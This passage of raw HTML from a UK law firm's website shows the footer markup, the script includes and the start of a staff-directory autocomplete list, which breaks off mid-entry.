    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.a7557636508304934609d7356d9e8e19.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.a13d19765ebdb726a8bb67e3be09283c.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.1c65dd957fcf44a53ef650fd2f014c84.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte 